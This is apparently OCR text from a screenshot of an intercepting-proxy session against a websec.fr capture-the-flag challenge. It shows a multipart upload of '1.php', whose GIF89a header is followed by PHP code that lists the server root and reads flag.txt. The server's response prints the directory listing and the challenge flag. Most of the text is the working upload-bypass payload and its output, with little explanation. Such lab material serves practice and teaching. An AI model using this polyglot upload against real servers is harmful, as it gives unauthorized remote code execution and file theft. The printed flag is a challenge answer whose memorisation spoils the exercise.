 Send
Cancel
<
>
Target: https://websec.fr
HTTP/2
?
Request
Pretty
Raw
Hex
\n
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US
6 Accept-Encoding: gzip, deflate
7 Referer: https://websec.fr/
8 Content-Type: multipart/form-data;
boundary=---------------------------96820041823593864831573917817
9 Content-Length: 435
10 Origin: https://websec.fr
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 X-Pwnfox-Color: yellow
17 Te: trailers
18
19 -----------------------------96820041823593864831573917817
20 Content-Disposition: form-data; name="fileToUpload"; filename="1.php"
21 Content-Type: application/octet-stream
22
23 GIF89a <?php print_r(scandir('/'));
24 echo file_get_contents('flag.txt');?>
25 -----------------------------96820041823593864831573917817
26 Content-Disposition: form-data; name="submit"
27
28 Upload Image
29 -----------------------------96820041823593864831573917817--
30
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
Level Eight - Bypass Security Features
This is our neat image-dumper service, that only allows GIF.
You can check its source code here if you don't believe us.
Choose File No file chosen
Select image (.gif only) to upload
Upload Image
Dump of 1.php:
GIF89a Array
(
[0] => .
[1] => ..
[2] => flag.txt
[3] => index.php
[4] => php-fpm.sock
[5] => source.php
[6] => uploads
)
WEBSEC{BypassingImageChecksToRCE}
INSPECTOR
Done
1,772 bytes | 217 millis